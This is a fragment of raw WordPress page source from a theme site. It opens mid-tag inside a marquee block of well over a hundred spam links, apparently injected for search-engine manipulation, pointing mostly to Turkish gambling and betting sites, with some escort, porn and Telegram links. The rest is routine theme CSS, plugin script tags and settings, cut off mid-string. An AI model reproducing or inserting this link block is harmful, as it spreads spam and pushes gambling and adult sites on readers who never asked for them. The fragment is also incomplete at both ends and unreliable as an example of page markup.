siteler">deneme bonusu veren siteler</a><a href="https://2017.adaf.gr/" title="jojobet">jojobet</a><a href="https://royalorchidspa.com/" title="holiganbet">holiganbet</a><a href="https://coffe.kiev.ua/" title="klasbahis">klasbahis</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://emaildelivery.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://am.civiceducation.ge/" title="vdcasino">vdcasino</a><a href="https://ibbea.fcen.uba.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://www.lernklar.ch/" title="holiganbet">holiganbet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://www.lernklar.ch/" title="holiganbet giriş">holiganbet giriş</a><a href="https://uparadu.cz/" title="holiganbet">holiganbet</a><a href="https://uparadu.cz/" title="holiganbet giriş">holiganbet giriş</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://ladominga.com.ar/" title="capitolbet giriş">capitolbet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://www.hasici-zdice.cz/" title="pusulabet">pusulabet</a><a href="https://www.hasici-zdice.cz/" title="pusulabet giriş">pusulabet giriş</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet">grandpashabet</a><a href="https://na.weshareresearch.com/" title="pusulabet">pusulabet</a><a href="https://bakusport.az/" title="marsbahis">marsbahis</a><a href="https://bond.al/" title="sekabet">sekabet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://conciliacionlaley.pe" title="grandpashabet">grandpashabet</a><a href="https://cleanmethaly.com.sa" title="grandpashabet">grandpashabet</a><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet">grandpashabet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arcadeinfra.com/" title="grandpashabet">grandpashabet</a><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chirayudentcare.com/" title="sekabet">sekabet</a><a href="https://www.coinsashobby.ca/" title="grandpashabet">grandpashabet</a><a href="https://conciliacionlaley.pe" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://f1rst-try.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://zeroattitudeflix.com/" title="grandpashabet">grandpashabet</a><a href="https://zeroattitudeflix.com/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://arcadeinfra.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://inovagifts.com/" title="matbet giriş">matbet giriş</a><a href="https://keshveda.com/" title="grandpashabet">grandpashabet</a><a href="https://aviumfootwear.in/" title="grandpashabet">grandpashabet</a><a href="https://dailyprothomsomoy.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://t.me/+fZlM8cPu-AQzZTVk" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://ibbea.fcen.uba.ar/" title="Holiganbet">Holiganbet</a><a href="https://wbcareerportal.in/" title="pradabet">pradabet</a><a href="https://blog.inbestments.com/" title="vaycasino">vaycasino</a><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a><a href="https://miyo.pk/" title="kulisbet">kulisbet</a><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.together-eg.com/" title="marsbahis">marsbahis</a><a href="https://marsaarabiaisland.com/" title="vaycasino">vaycasino</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a><a href="https://banboneirubek.com/" title="marsbahis">marsbahis</a><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://designpitara.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://springcom.com/" title="betcio">betcio</a><a href="https://gamecloud-ltd.com/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://wajebmanzily.com/" title="restbet">restbet</a><a href="https://onedayclinicbolivia.com/" title="imajbet">imajbet</a><a href="https://luponero.com.br/" title="artemisbet">artemisbet</a><a href="https://vijayapickles.com/" title="trendbet">trendbet</a><a href="https://mercemec.com.br/" title="kulisbet">kulisbet</a><a href="https://dorustree.com/" title="rinabet">rinabet</a><a href="https://gpkgh.co.in/" title="yakabet">yakabet</a><a href="https://madeinbun.ca/" title="kulisbet">kulisbet</a><a href="https://cometaacessorios.com.br/" title="betnano">betnano</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://progressivelifecare.com/" title="pusulabet">pusulabet</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://goksuilaclama.com/" title="meritking">meritking</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://creixment.com/" title="marsbahis">marsbahis</a><a href="https://mensagemexpressa.com.br/" title="artemisbet">artemisbet</a><a href="https://www.kotor-hotelportoin.com/" title="betpas">betpas</a><a href="https://haifabemisgeret.co.il/" title="betturkey">betturkey</a><a href="https://timwebs.net/" title="otobet">otobet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://yapiyalitim.net/" title="enbet">enbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://www.viihrocha.com.br/" title="jojobet">jojobet</a><a href="https://dowelldogood.com/" title="jojobet">jojobet</a><a href="https://www.czqha.cz/" title="holiganbet">holiganbet</a><a href="https://www.ivanklich.cz/" title="holiganbet">holiganbet</a><a href="https://www.narodypodyji.cz/" title="jojobet">jojobet</a><a href="https://webadventures.ru/" title="lunabet">lunabet</a><a href="https://webadventures.ru/" title="lunabet giriş">lunabet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a><a href="https://markacleveland.com/" title="casibom">casibom</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://webadventures.ru/" title="lunabet güncel giriş">lunabet güncel giriş</a><a href="https://markacleveland.com/" title="casibom giriş">casibom giriş</a><a href="https://markacleveland.com/" title="casibom giriş">casibom giriş</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://www.elazigteknovaosb.org.tr/" title="casibom">casibom</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://simplylaser.com.au/" title="holiganbet">holiganbet</a><a href="https://strongcleaningcompany.com/" title="betasus">betasus</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://togl.rs" title="Holiganbet giriş">Holiganbet giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom giriş">Casibom giriş</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a><a href="https://skvv.ac.in/" title="casibom">casibom</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://deluphsystems.com/blog/" title="porno izle">porno izle</a><a href="https://noorforex.com/" title="betpark">betpark</a><a href="https://hanabneho.org/" title="superbetin">superbetin</a><a href="https://onlinesteine.com/" title="grandpashabet">grandpashabet</a><a href="https://brand.page/artemisgiris" title="artemisbet">artemisbet</a><a href="https://ladesignme.com/" title="grandpashabet">grandpashabet</a><a href="https://islahat.az/" title="kingroyal">kingroyal</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"c9af48c621","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":22619},"nonce":{"nonce":"2f951fd683","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To 